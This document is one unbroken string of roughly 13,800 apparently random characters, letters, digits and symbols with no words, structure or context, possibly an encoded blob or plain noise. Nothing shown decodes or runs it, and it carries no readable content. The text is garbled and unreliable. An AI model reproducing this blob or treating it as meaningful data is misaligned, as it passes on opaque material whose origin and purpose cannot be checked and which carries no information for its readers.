~&5y25BL]XqU+1x~z-B1;euwt(&iN^Fte%|iN^Le9uC|;p:Lu0@CY5ritI2yw@6|TweyuXrdWBuyeiW~FNq|L(S{T646LuqBz%x(krxC~Ns&yWkyDt:}B5:F0(4)kX_i&1~B%%pFyJ9|N~9(]nxEBx@f&X:]nftNsd|kBo0]e-p]Q/;xhdp%o~R;Vq0sIWxuzupx;7u(4:A(Nrxw)Krry:rwe(r/kLx]_:q9UNA;_^9V}dVuQ1OAd-V2pw~edTAWo40D)Q}Sss&W7{JS6TFW%5kV(oBt_]purCp]n_@]&Lx]idzuV2xx;16wKz0t]xx&E)9/J6NruTe-Xh&pFhs(D(-|n5LxrW7}OrC6hoCFLdQLukf%U^6;n^7VTYKpVz{zV~:zU6+L:p:@o95LFxw^Wpsh-u-JUR|rpAU-rCC-oTX6BCoEREuST471D/)IWC{pXAYLRx@+5~}0@R9oSz1}Rr)W0{pzEiLrJu}-V1&AetIAEii;te:OO/_rCNJx9x:RS9}]+dTUNAo{2xKJXi1~i@x0CTA@I(Lut:o~p~fIRFu~t_Bix]+W+LAfo}yfA_qEr46V-0k-o})J-4^OuIN-4q7~}(sf&uhOqiV-p~{-r_U]+k|]hV~fn9XE46Fot01h5/1:tQO]yE4;&-|L+01%AX+n/{{kUr_4}LrWYoFX@yrATWy;ANnXSrfOKruOSWf|6kAU~OE1Ex~y:x4pLiU;oWIirr]orrE1z+DN4VCy^WrWA(^9AVUqn5^d7ru5J^)tX^4yF_Rk;Wn_5^xYeVfuLS(2QUwo%ury{zy;Uq-NdWBO&Vf@)Cy/}yyiwLi{S%fKs:+WY}XW_yDTK~u;N(R~uEVw4Fyk{rNr@:yQO5I/]U99+yBFzJE~;V}h9W]z7-zqrUx|uk29Lt@tu_SXTfFA{J+YE%{D%fXy;-tV1ruyBJ}IVzn~FI|}-1KU5^SKI;NhF-9tU-6-wp&)pB7O7uAr-NR_%WrISrNFY:dYJFA@1Wu9-XQf~]+Sx+Q:]k6]xBfVdy0Y{I~W&_SrinouhzFrLNuS{2kt)%&V5TKDuhRqd1^7:FpoEBh&Ey6wf_wq_wdxB{h(|KxE;{rE]]r]k:xE9{(riOx|kD(u|^69)6r(+NCIBkOiT56IDS9uqsR-pSkr9&_r^_IRrKCL4;nTt/QTO9;]4_n^x9uy|/NUUh&F(:duyNpI%_CFLQkr2%sUF6yw_]_4FX~iELd1F1I1^D]E+%61YT-Q7%o(EWEroh1)0s)4~|/O04nOhDo)K;U|L-9_TU;5E-xiyQxi+@r(y95B7-ABtWE(1U1u{rd|ti1JyxqkVY+BN~Sx2Jpww%rxi&punX5/uUqVAU:@pU:%1%^0rUh%pUsYK|Ok(NWfu~)ph~/WxA0N(ExoEIis_R(-rhoDA:^Vd2Fy(sX(~R5I^nrI4}sh2F5qd5yW9KL-KoBBd1foxQ1QdX&Rx5e;;e4+qqN_K44WpTeIr]4Dtr0-u2{&002IpwuW^Tk9E@_xpyx%fRrrrAwdAThX{2OI@rdnuD~rn2@oOy2;{J5((CwXYW/X{S1p1w99@BD&pS+6S&yk@2e^V~)RXxwkUTQJNxLWrRDr++{A@CL/-)X)9)fEo|R/LR&kpisKEyeLCyBi@%+;-OekpWE2o:i2ftk+YL}4fEzs)qAKCyud-qIi+f0dQf_1-q/0/{BFuLdK%6sY64DWyWWkxWk70+Eh^&AU^I+|}7A|FYQ-oe&Jf;NFkSnFzsU2+}0IzyI{W;Ir)/ULL_N}Vn~9IkI-VY~5s01_&z~{w+&Qop]z|pr;Rs4)s&Tx+tw}&Eh@nQU}A0piu}7}6)xw0LrVU%_;{E/9DorK^N(+T+(-(W++Ex~YYy4ORpxEAnNw/WrA0+JtUY4zIrWEYprE6Xp9Tw9^)/o(KQr;AIWp/&C:5sKX_pi)h(;~90_Fy&2eo1|eu^@p2&N4t_7On5d-s}ynfD{e4qzoioB5{S;sp%(%5w_s{o9n|KL~+L~~urpyr:}p{EeD-W;uIh5IEkzDChB5w7{diy~r(Y+]6~I~xhS~oo;zkE%Y:xu~5@iEx~NB|E6J{_AtqCu+TzDnpY~zSuQW7X|OE(zWyRxEN2CEoK6wEEyOY;w6U-O&yz~iR-J]}I)V:CU6U(VzAI%dLkWuSi}tu{0h;dfz0Nkw~D{pe&w~DWBwxr0yNwKVw;^t-p6zDW+RwxkyOpTyyChDFkJ}NriexDqo}ECIW(kywpyodunDpy;ur7p;oxFF@2I]7x+z50Kf%5|:0K~24{U2Uw~5E-RE5]CudIVWe9S%E](+DWxuYT5;7uh~)DWkxwEp|z6&ohorrr%@)07rp]{k7_rspu7ew09nQ;)]WQxu7CsoN+s00d//)/{%/X4KQ/eX1/{/peQ}SO-//X|||oE+z5pppD0K%xxEEi:ODphhNuxkuhq^z]hp;zuDR@+;oru6-uF:^k]x~oTprSLCCxxEu6kk_rIU(NpWuDRSDtwCCSXorWyeeDWJnuWD%+6CCOO}WyI~IhxEp~A%Ir^q9Dq~@-uuE0^SBBUd|^IIuStF]yE|W0RrrpSJJW^^iTX]JNW|U{WSS0OL@)^|xC6u]ENWy7pEq]r19WEuw-{LWIWee/wpprN{Y]Ekk]nWiSEUYqiAxhU(YYAAVs:IIFff-(Bq}}F0O]yt9~xD+fYOUyS]]}ThKCBEtOwQfiFp;NwIpuy/D6k6E@&{/0wuOCDS(xTTqDsIkI(wY;)Udz~AWx0%:d}V)VT5d~L)FKef~hF_FQ@@^DCqQ5-xri2S(fDQ%~6I44s@kuurre2-W{L%wr|rrreY%YLxr/Sz9er%r%%wpywY1YyYD%@hQR}{K%^Ip~dNu9pRRhq5Xe]%C7~DWWWi6CDTTi&1ODWE]^zWOp-OzNWTxCpOpSettiQ@{ops)}p6x6^K%yEEt6oBWDn;u]LkC|wrI-d;IwOFU+u;Q/60SW2~|Nr;uVEJUUIiAU^Iq@]7nzAr726SDp(ST+^ii~kO1VU+y{kF0FF@XL26E45RQrk7W4I9]r~wIAxBE4K@ILye6X1puh%;YX/~6:iF~tOoud@ISI5^UehI~h^iA/::92tIpI(ffNhI|wF0-kE9V@%nui_L(d]R]R^xDxww&s1f_FpIXu:kD6N/kVVLr4QWf_RqT^5V1t;}2Y-dFFut9s@suQ~k^h9;s})_)5sqEURDzfI4/XprsWef%I-rrk{%15U7)4oe0uXrep{W&ww%%e7tryr_1yeefRpVL77rU@tf0yW:;CE7CCkDpIoBBxfVO-Aw%kywuI:UT|zODU+nnE+hOrkkAh--~IpkUCt4ByRIxxWI](}wkXhpx|&IrzxrUrf%EE+uDXxhEx]kd|4Ko-%xzwVOwI^Wisxxw+^0S+o+uEJ(@OC-t_t/uTqhok(s;A;(WLriE5pS|4Y+Ens_NC(soVSqYBW)2sOip4VKx9u9YzyWhqrokFr~(|Tor_;_Dr(zB;uRU&huSyrrhLKADIfSoNDiTXxWyJi_f+_Tr~spW|Onezu}2&Jt&]DAz1zERI(XKEL5/qzt^zErr0A1huyYoiE20zryR):rL&KreyF0Iw;d%-ROOkVQ}n|kV59Rn)V@QU5ASr-s}1NNyyX]^Q%rWw6pE]{QS+rfrNIC;Q6Rus)V}K1snIN%Q:;7/XWsyWruL+DI%R/E4h;R6kVp2IIy445hIn1DUzr]of2rw7xJ4s4^E@|%/xfrrT5Ip~z0Oe1(DWEBhyEN/4z0OI{xT-B6d:E|^dhq+x4~4E6UDLALAEI(}IrN-W-xkf-ur^6C0WL6@px)]-qJ;r+6SrRUNdSn5Bp{;6tNzwWq6%uDWh)uxui/Fzi;YkISd&F+]F@EEn)Exi(Cyd;)OOO@S5rW)iuh0B7{Qt7JCkrOhyWWWoRphxN0OrE/OyEAd9w9z1w}xSe--TFSorNiKE]42tF5nsuIuCS{E6FTirWSQYryEwiifz~KqdLT6~YQp;]V]ewIEun~kuTO{^U;Wyyi]+BrVB1kyJ1f|rfx-D|eVr{sJd9VQ91Ui%5+n5|kNx0TA)yxsX|k^&SI&DiSVBs0^i{nR@27ef1AX^n@B/Q%uiN-DeC]t%{rErk~dr{nE(dYY]z&2YVh+sS@Sr]{UOr+s(A2e14)CD40InQz@yun{sqY+)|rO;nQtsD+:Frt;5i%Qp&z]EEKB-:Y6EyC~Y]]t-Jxw%9ydEU)4yoo^hrdN^(E;Khw9-IpurhprrA;TN9i7L6CWNq0~}&10~z;uzICQSD6pnJiq)C0~xS+oIR%Epq|d|WuNd^N:|Luo0ho(:-{p|k:;OE)i+1DoCo}R0QfsI]kKw6~&A2JxWqtzn|U@h(%xXW]B12(W|_9p6XOqIRQsiFV7+xx)Qhrw@0U&d7pS^UVniAWSO}U-Vt@6]OL0LxeYr~^X~xUO{DTY(X/(qUOrqsd0SWeVK0++5(IwUF5wfO@6Ad^QDprphirrp^p6rr}:@qNQy]5^{eFU50x{Wu{oyQ%%YN7DN449-iQUQ&q5;oKKISYY/WC_/4OusCo_(QnFOxQXCoII_y51kE|%n/@e|dTp7t|6dKBXROdz)~f}6k&O)u^/;@Op&]I6D]4NrR}DWrIfCxBOEp-W62]D~+LRwi^WIqW;CWS|90S1RJhASId6WpACFr}xDkARV(-r-nAEpk~rkspY-eRCf0SS5DUqY]@WLq;5L:66z7~)soxsE/Jzy;IypiOw~hBV7LTutfi-rhp{yEpoYxAV;pO]&zWu~dD{EpL%yr5i/rE/D:DoLhkFSB;(prE9e~I~t4L+&6@O6eeY2Y]C~huB~soIi@|UnS/w@x0}5LK)]{44NV:NFkDYd}5{7EN0n6tFLrurih_^D+Oiq;dXr}_(N09KX(+-u%6tJCQqW_D/|qyp;phWzDwwnQKEFK1N1p2eD%0s^xwf14Y]V%RWT/nhNW&@UUXzrd;BrYy1t7U}TdhFU{Nyo:xBzB|rd2Nw+Rz]pW5UTr]K_-q9xB+N0xXXF+whCQyBDQ5;z-QEqEw)_9EzLSIrnXskns6hzYq5CESU/I6sLKo7wn~qdJQ(C17f_W~N6J1T~KXo{UwzLykfyr6A56xuO-p_AYUw6LTFDEU7e{;(0}nuIF0{9S-ENrr9{pru0S-DqSRrp6W}I:Ii4FBpu]DIhK{EIi{SIyzRu]{2erUrI)(ph&(rF|R^)]E&i}RDkpF|/yyVC]JsV:}h^Ju41-ow@4f~5Ur@p5SDI_6&IOpI|~~0K)nA5X-Dsx]VX4Iw1@W0sEq4y9DC4Onww/Opw:nh%rNs2&~EK}fADXLV:sJ^2Ofx9qN9hU^W-ypTE+f2h(%irNL9_ffxrC+0rLn@0hAquJ:xtQhhu%EI~hBT)YFAEpA|YkO&5)f4E6+9{(}Vn)IINEp~O0L4)OABBR]|B4nTxEdT~k}pp)(DpnEurKfp~x(iUX-u+4oRWL}s/)/1(^zEu4uVABd2fId{I27dktp~xuIyAqWdA4thNII0rupyNSesyt9y(IeVEEK5rpF1rrrWrEFpWWfJyr;/N_tCywd7(rzJWrLCWrxxSA&Nix]wIOwUS@zekw^UYe9w(Oe^NB~V;rseh0e+r{n(LdTVrQJ-A0R-IL1xFyX6Br])E_s^rUJ6yrKF:wURiwd7(rynq-NOL/nT+s(hU:O}-XfhAer1N}s5NJxt69pVUfoTNO{}f:FBYE%qf76zIkDsIwWO+f9Lq(Vh:~1)YE&q^iEk+/J:-REXArW5(4z;uL){FX&|rI(AOS7}y]NIh6EXikkCrpY:hKxXU1N@kEU;yEY/o-Bx5~xWiSNW|dNW75Y|~0+}kD;wquESQwI6q4~|fiEB/]Ez7U+^-T6Vw:7V;n+z)z~20|p|TVU]V|W5:wr5Fi~RL2q~wuxozhrx5~~NE1ENW-)uWh)Q@Erf^~CnCVp_rszNrJzorI;wS&9&@dYOtD~u+n-u|JUu2)r;N+itA9fUKuCOQ@CtRSdr(Ikr(xCdA:tF~||e)zpF5CpQowxJz}fwV:d)QAwXz6ew_op:fke/U6dEe)t/RTyY4R&;)VdY|DS5y^dYeudfT]YuhDY~YKd5OSSfB1YuA]Y]sdhiA5Y@q9WO+CYhUCh~tsSinnhhLxh|yKS|fOS|5)2]WVhIeQL9F]DAWprJ~1Y^DVYs2T;}++UVWYJVonLVx+;U-hN4Ao-|-U-IB7IEEXEp]Iu9ND-kAJ:-X;AoXU}WqO@@yA~^yfh~y_(&qT%9SyOkArNu;rIuT0(DI({np7LpWF;@rp(DV+xru+ypWDd+pdWV4-6n^W;~uyUJOT^6WLYIf-Idf)-Oh]yuCq@Ox}A&IpYE@FDsVOIre~IdIVLrr:i-k5B-4]F61qo|suy@:|UOrsTACB]peqDEs9}or;(rEt^x{r0|Ee%s&E_o&5rB0i:u40RD&tV@_y}+0UKU9B;K5rU6Wkr49-^zONW@]@xurUOTu6V22CzE9JdxwA-Tu~N0Y)/sVI-d:O(7h_O16iE-Br-|EWtSI6qw^B:Yf~Q%J~ryW~WTUrAh+ihu;6K;Y&|zkWh+f+Yt;V1]iBN@xiof~VE)6&w:-i]LFk]UFBJUF%tdf%t_Bpy:zWAQrRId(|oCf{96ip51SOAI(r9|N6zp6_]NYxEB~hpE:^zJExoBq6;t6UpQ^pw_;Cpsx6{E_S0I:USn_pssSWF0U+^fLuO2d;|66uL&IF:oSNJq_dAApwwD:N:Sxr1:L-u+uNX6rryX6-WVyry0:r}7V4(7f:dk:IeX:2x1+0~IpTf@:q};i]]QqOt{WyiTx4y%JJ0s_R0E:5;BFn}{:T6/^D)x(9^7ULA/ophYVz+RssIqRIFII6F{YBSI)p27;tIF40FiX)S6+xWWOihEux9p@}Yx_&h7f+rX_@rSo67-xxf7%oW_{Erz|uNStR)SxwNn_rAs~O+EF0)]Y@rs1~E^)IEQ|k(FxK5hAtOh(oOS2SOS4kEh&x(k()qi2AOnyW5L)-Ou+45nY+I_IO]Btx5CLnOCK)6C~OJC1n~XN1OSrJz}OhA0s]p}wkeUq6fOWEfF/piqVWJqqOJRydCdRidRt)^RIW9wy5p)V]dNVSdf6~9_sCd%1~JNRBy;x9&DeuwXquXE(W9(:o9(_tJ2(JLYf6de&^&ef2|YeAdL]}hYY@L%6t:41dXp/%I|0K{6E&yJ]_:oUy0E7ozur1F501kJ/EU2QNi1fVdzp_Aiupzu)e%~x|iIN6@EzL6@tD%+XkqBW(BCi9Ui]}F^N~OC6k;VWph|A]KxN2^duVnTW5SwfoW^Iqe:EQOo_riK%xL-5Nn2u2iLe(q@BIp+F/YUYrrUCI_np%)T-5%wYxr5hE7{-DKJ^WTWt5_rkf0Duy91r]0h:rU1k^-Wy|6)L;66DpL)t&LtCLxE4nK4DF%wKVFDID65/q(01XW6nO@){^k0{EE+{O@CuW%UwO+2:RR)4@AuK1N19e@p0B;{:KF1{KiJzkK)0q^hK-urrS0uR9CEe]]qE&rC+BrU5C/oVQCpFX%f5t%7JXI%OEk|Wt:pB6k7N_/qit7|r(qih6ByEi9@kYWuWUA9_-EOQ+6FEzX0]_k]Uk{kI2i]WS6]LqY}z@WCNi|hNLzLnkt_)u92kWt(QB97]{dNOx}1OOU6^C9s|uI&V&pEkF&iUpeQ/wqAh]R/W@o~V;{S2;{/Cx{uSK%;YU7k6^/eXki^^e4prUONuJ_WxT@tk4wt^D&|%q:5ru5OVrt4FdnhkqDOt99}^u@+W(x@yeK@rLs}(Ls^~OonBFT9~(rEd(t+;9/LzRKFk4EDkRn~VfkyFnnrU~nuULh-@E6%KD67%9RBqyzo9IENE7Yuek~eVOdW_&o/ok)_+SF_u@}@&JA6Rs}:@)W9~CN9UCT}F-uyBh9zd:DB]x6/FnSR:^:t;XySCi+Oy4:~CAk5fUW&|&NCQCAn6IiWLq)6;s]uRXqB9;TyId]Af%}oI)]An}Ynk-5xE]_F_zDnr5E;2QrSsh4E2y__z+NAK^W;}e-wQX5-FtxE~7}ek7N&0trt~hu;)o_];NiOzAC)iuddqrJe_~_1qWJrdr@q2dRdJ~^1dOk{yoVr(Ip)znfxS~rNYV0Ndqe(t2R%Xrp~Ofd/I~h(2q9fx}yYKh|XDDIT{W|Q{nd(Qtd51]&e7qd5{B0fT{B4Q+0|f7&|-%sJJ]eiCC@nVtqoWhB67{D@)L_JqrDKh^-1~2{AyL{FY_fUoiqL6:X0Ar-QdC6JEAy}EUhV}EY@E7qLrex(L4O(6XOA-KSph6SDp/u)d/@zp6/QUxE^ts+:Xn;VxOsy1k_0dy@V%2J+oJ0sehR9uQ_yDosEd;x:/nkRoFLQp/41IiLdk|w{w7/UAfASVBC{|J/1^9_peu]sU{}:V7Ly@^]2I^YQJ|Y5L;TN_1zf^2xQJi@Wk05N+6d(VD6rddu5t4(pDWrIrxoLVodAnLxWd:~E/{OOd_U~RK|N9&F{YERr&qpfK%+]sSh]yn%+zusF%i~+969N0NN0sC)-eS(1/k^x(|A_N{0RoeAwW(B&oX/EYq{x{Vr7o6WsE]pOx7&W5uWU]By(;oUFtt|o6~N^hw;FtOfo6EzDYB}A2z0fI6Ns;Oew)y6(Jh)9D06]VBd]q/~1Sx~)~%]-(pyF@z@Ch{UKq(5L2p7fq4%XCYoQ)uCoXBzWK;;Qsp~_Kp154ep/9uhX6Fp]XB;Yw-By@^KJ/_i&n0zq^x}oxnXswdQF1dBY19w:qU502)DqC9d|fOdqy{0S&qDUIYdTD_QE+YOQi-InOL;Wu7rL]5w|uYfu}1y{SN1p-7odC79^@QtJK%p6T~Q+~~rk7:Ry)z6Ws:6q1Y6V{f+N]CpEr7zQN~ICqiE;Yd525p9Di(qi6_4z^X^/4z}+k_EwS0)7()K-WIF5]7)~S|6Bwn)WIAfBs5-W6+6W6diVoYDxTVE6TwUV:UoNXfy/VJWz1nS6kK4%]^E/houn@dNE:7s61i-_e]CuWDrC&f1Y^/@CEUCUe/qhNk56R5@OrpzdE;R;(U_xWtfFFT_D:+tX)(@]17@IxLL)@xtIU7tqpYX(ru9@qkd)s_L%-i%swkX_@u0/76^D7weE]+X9h_2QFUJ(LUd~;)n5-AXYe~w4I+KeX@JIz]XTye&7x}WOUF{uS0|Wo{u^fo0T6{K%|r/)1%{&25Fk)Thh~VDu:xSu/}OCn{6kRAUwxD}/_dS@XLuB2zW9hz-70])p7/fO&szz6~z~WTppuVypu{Bw-sp96]i/|r&L%{uRuzuUUdBzYeExIodk:RpDNxpp--kz]uOStpD4EztxTNk}th~D0Wdw~-:)WwuC0yhk9d(p&xS4OpkE]ozOIqhREOAz|nrEtWw+od7;ksdJkSBzyK)~@^Tsr]0RT@9to0(%fEuzo(;Vpf0ywzrDokDrDKBR&(r94o~di_LDNY@pppxzDCBJAFs)FoA(r^OAfF&RN5rz0|L&UE9yIhIYBu]:](eIkIru6W)Lk7UIw1N^/y]K+4XRtor%/dfYtxerV5i:2Bp-yreN)/&/uwDS@0)f@1f_4eDKQ}1fDX7/+|D@swC%r)/+i@Vz%^&pB^k7F;||1f%9&F@1f_nfQ/_4QQ0{;e+q4f/92}KQYXUqDfD11}Sr+w2iKU7X/1C%-/n{0Q~toW+eXhpu+JkWNx2;hOWrDB((zrOJwu;EpOxrSYWo(W~Nz|JC+UV:S;W;_:Dr6zWNzWWR~~~}zx66qh{LBB9(BwWx-N:|r69Su5KKiS5VzTO]iYVWry;eYrppDD--ewuhTVUhkk++JfIESOq7UhTx|^V(z+E6140y:W&;I5JinEVXWh]x~QTdr(zp75+WI:~p_xywT+Ix:pxO-+p4R0zN9rJeOBKo:dS22OzrJdyyrz55)t:rzDw;C6r5ttyiS_DFQ~:/DL7_/rxDA;K~x@yyytK:SxFFIpOCNBAwpNuyAuSuAx/%;KnNUQ1NL_yLL0Y0kT00AU|||Bk&ENrhs}Odo@7}2iD5))dfJF@;N}%{T@wk4+O5OA%%;S2;YiIBTznKyxQD)F0}A@&s&)]dD/YY;ANworo)u0wXCE6O%{%%/4]1499d;&eL~Ixsux2w({ooKEDtr:4WpDp6r]ww20id6Vh~y~rD~W/ph9xS]/0Sp-&zRz+|r0(JNkppRuTErVWitIORD()+WhWWn;0LL^YJ-TTiiC+LW]Ok1wIEO(DfquhuRtQz+;SS9zS-BT:TdiWhCB):xe;9)h;NEK)pyzpDKA|;e{zzJ-KtkO992@KKB%Cshd)+|1n)9y9W4xo:qk_9W}0tteIiL_XAI}5KQ;KIyVt{)5Sz:TFRDy)5wrxE9L}u(UiIkW%%;zC)tts;eXyLQts;Bs-7ARWw-]QEW6Sf~f_B}Ud@:6QXf5(Y^LhpR-@yynson1C/7(NDw0Y%YXx&A1(oO}w5qs^JV/Ys&&2X~n1Yxe|Q}UQXU(XyXp{qo/7/IxW-t{W}u{opX/ok1wry/o0{rT-Fp14-ULz]W+hOY+E:BIIiU^&|EdTrd-yUVNdBr;dNJEU}(ppr2qU~dnpWOXE:uBoWrpy66I9;uT+iS_xD(KVuWY62UuO~}Fx0JKxr~t/fiqyN+wITBWTS-:BTrQ)Wn9E~Lr^W~x:|B+JO~uirrrhQ9rE7X5+EJ;TE5knhEQ+/Ne%1ed^W1iNBtYrpu9oJJV%IVJiUz2BV|wqq1dBTq;+WDxOIxV:_fwq(dFdAVw^Vz5w-;oDO]6wD|Cs9pAynCtsBrxX{JkU7wRrrWp{4IyV;d4V_(n}LWLVr}RI^QVn-]6SIBx0)Lf+@^4TSK_CwVqiSRJND:U@_/ES+K&qifTSE2YK(f1XDeB{n402;5^E46n}TI|5UI%-Diie5Y+|tDwpK4s(_{QCRC(%T;C2^YTCq75B~oWBV9yxzquuRY-sN6f6DkEISOCEu+VihD|I/oW70{pKT(|;hoSSW@:xBDn9B5zAEdIpNSJW~&oIFI)QdEUwIhz~COiSEit+us+roBztJLW(%(EzI^pr6A4ESWYqwr7OeES;f/ru6WiN+&ExkDr^o+reBE6WUkL)s7~SFKy-ui^kpLJ|CqxA~2@Rz@zJqzBkA{d}^;O_qJLtkQf-}yVny-n+CAT5E+y9R-rpuiq-rRWoho|y7Bx)zpx]x5xd}ICWxhI{xdLz@F79T~ppynyUJxrC{07DX|BT7A|reiCwz0e_:Juo9U0ru+xeX6oiSd(C4VST^(2VFIo@F2;q1Vz+^%eDoDdIF-@@)ESQn~CXLFV4CCrnx04RsIN7Te{E)7CDo4qQ9~y/ree&yRs|V^:@4nOuBqQV20xpw{~pz7A)TUSdnzr1n;h/wO]hrz^VS-1WLELCS(hTS~Fr6Y}@p(pAi-yIES]{__RSeTC+p}I@O4torEq90O;~LL~I{n1IO~5DrD}@Wywq~ph5EJ9IiiriqwhR1IpI&I^ffqxe+r5&+0fIxBX(RLi6hN~_e%q7Ok6Kr0UD{-Fp9rxCTSWVyJoqBs]0o%zWdFi6KOBr(WkC6]Xq::-T+p{JVEk+%Xqxz%TDW|FrIUoihhNdC;wkFNwRu0w~AA^~QdLQNJ6LOq:eNf|w:ShrLqBuI]Voi:d_%Uhy&S72:0;Y|pxx+i4/-IX1TNfQ^&dzUiDLkQL1y4e2f1R|(%%oNU}XQdeN1Y5L2;(]9s_W4nho}CNJi-X2}dO@^X0J@r|d~@6T:Sury)CFhVJ(zxEWWUD5DRkENz5~SI|DWXE0S0IpyF%X+i:9rqi_~4o6ORJ]xfB](BW5|h-^^t]Wp0sTOuh6p-&4sX:E-q6xr]%OS~R}Rt07/ihtF_)x/4&pxECrkDd_d+;B1Swr&YN7BOorRx-@^xUiifIeke]pXCV:zRD-6RhnVL)xABnRfWEAko2d-()~u&E6WtkJ;9E-J4JARiiuTx0d(rL5sEtrt@o|rsA({uArIrB5%yuh_+JD9^Y_RsqII~K%/Q:%:z5Xes_yruW@eh/;tf^Lq-]e&Y(dUBtKA|;/;^IrkN2W~pJ@V+p{)xI~:K4&SuqsdwnY(5Cq2;:Uh4F0]C:{ekYee5/2L{ILU51OyDUQI(U1F&5^%d-n|~WrdrtU~w~&z4-p^5iEz|nU6~QTYEEUD(R]%JnXJiQNsE5&oi-(ynEreYzDts@+_:7kEJIko:wqQF-+wV5]f%Epu42rOrDDSW;F()sI7&WdOpQJ6WF+++B&;o~EA_h~Rhoxrii(RrOC{A9)9V-}kn:Qhhe]ptQ&1@z:~V0Wzkp]w76VrEfn((W{9f4p}6t6NyzzruU-o1O1wWWAFw9EhJ]C:nhK1/%DpLxC/)T]A]:yriN-I(w{uS5udBE|hQQooIe6zO%nkqdwJixL}WT:RX2OkzOd_(2Rw/q(~&f&4FC/St/6{^:%wwFU2F2N7:(o)WNsfxqfD:y7pxouNTL{R6yuhDoxW1r{Cy1O6k2ee:_UCpK}K_9JXSY}Q6NpKL]Q56S]xz@5w:I2N^~%tzUF2O+9/yYQz;tA]zCiey-k]K6%^:ti^;_rtO6r|x@xqWIywr/RT:rAIW+^Ar-]Ekz%-z0yoyr~kOQOwp%7x6zE~66Eu6J+C_~zu:Wz-druSExEOL~z55rt5o~+O^iw5:IzxIWNpIUO{;S~5Lt@9:B5WL&xty&(7p5/(|Uy%xDrAenDs~i9(YIxtTJ9tFrOw%DNuw~9uwTkW/)^{6TXr)Oer2~yB9|LI]dpItpzRTU_+D4^T+iy(ThwrIO+rNRz5qz~5pT+SII5V^J24-z9r99wVK4wYw~t]sY~&i|I]o&JK9~qKUI_K7ULro{JKq+5KX:w-z-J:{)XI9u56_r^z|5E+Do]6}d6W(oJW%n;s@OI2fIErRxS-0|FXI)OxSRk~~1E}EoFdrI621wt~B-6~%n;I6nWiyir{~Oex/:R}O1k{eIpiIRzx0^OUn-rw^6xw;rR{A:^UIOx96;TxR%iWNTDx;e~_hnhwhX]Q5ixr11xx9iXJ4+]COWz//hrruu|E6&)C~w75I{NUToVL~]C+I{Lpu)K)IfVOeLB)_+itrBLOWC@6z:6T::WLL^IoW{kz|e%zJEVTIA(ptrI-yLEKn+(:UW%xIE_6|USU1EdznU@6~7wy64uO4F%0i4QoA-rD;p{hT0FL+pS-{%{n1I{Swo(-}QVzDiJ:Y]_xsozRx%&OpVto^0xy4ufduF7zr4LC^~@Er7hCSQxti~Si+0Wzk~K:1f^nWEpKxE9p^&zrrLDL0](nr5D1SFkB@BiCQ-VzhdyJF)OrrFiIIniIIQir-I;6SOydSqIwIdIrrYiJk(i|TxpJEq{{D05(6xOnu@/zn{p0p_frxX:ye{5Rx0SRB+Dxy(Xny}AhS5fu+E1rf9w]:fRIzDD{LuT^_:JSrrxI:tdw^oE;x99AWrVk:oRkLNp&rLr4S/+wz-T4LOr%^OJNTetE;^IEp2q&^1/%EQ}Eq|^:JW5kBLshE;V(qEL+n~xX%yL7AEFidLx}QWFC~E_|0LTn]WU{&W%VpFrr6i5orf%q;WX%VF_5q9L7Oh9qphCyW{q5xrqWe;xJx_Y|:+r9_t_7p~SB;|LtXy~yF;K^uNtdrIhE:JWpQI6|tN]&SIRV(I+;kp7dKsVnxrVrhW;~zppx/+W6pI+EuWniVpy9AzE}q~+pC;xJ:IWOd~k7EwXd:rwKqw(W;AJzDnp;F9x|}e]Q/txDTRr+IBR%WC:%wnLt0Wq+^ATyfrXwTrpW2)xT~Irzf]:Tp:+n~tJfEnCfA49qrUt//xzSenzy/K4z~B+nC4}Ik&;fUKi9@|9I)sTfJ424kK}qsp+tx_0I6/B]DyxrwL8